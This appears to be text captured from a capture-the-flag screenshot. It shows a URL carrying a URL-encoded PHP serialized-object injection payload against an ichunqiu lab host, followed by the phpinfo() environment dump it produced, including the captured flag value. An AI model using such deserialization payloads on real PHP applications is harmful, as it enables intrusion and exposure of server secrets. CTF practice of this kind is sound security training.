 全 eci-2zefq4smu486al3j5llt.cloudeci1.ichunqiu.com/?flag=a%3A2%3A%7Bi%3A0%3BO%3A6%3A"CLI%5CWS"%3A0%3A%7B%7Di%3A1%3BO%3A9%3A"CLI%5CAgent"%3A2%3A%7Bs%3A9%3A"%00%2A%00ser...
flag 4/6
xmlrpc_errors Off Off
zend.assertions -1 -1
zend.detect_unicode On On
zend.enable_gc On On
zend.multibyte Off Off
zend.script_encoding no value no value
zend.signal_check Off Off
Environment
Variable Value
HOSTNAME engine-1
PHP_VERSION 7.1.33
APACHE_CONFDIR /etc/apache2
PHP_MD5 no value
PHP_INI_DIR /usr/local/etc/php
GPG_KEYS A917B1ECDA84AEC2B568FED6F50ABC807BD5DCD0 528995BFEDFBA7191D46839EF9BA0ADA31CBD89E
1729F83938DA44E27BA0F4D3DBDB397470D12172
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
PWD /root
APACHE_LOG_DIR /var/log/apache2
LANG C
PHP_SHA256 bd7c0a9bd5433289ee01fd440af3715309faf583f75832b64fe169c100d52968
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
TERM xterm
PHP_URL https://www.php.net/get/php-7.1.33.tar.xz/from/this/mirror
APACHE_RUN_GROUP www-data
ICQ_FLAG flag{cfad3efa-3aff-45f0-9d57-15ab388f2a65}
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
APACHE_RUN_USER www-data
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin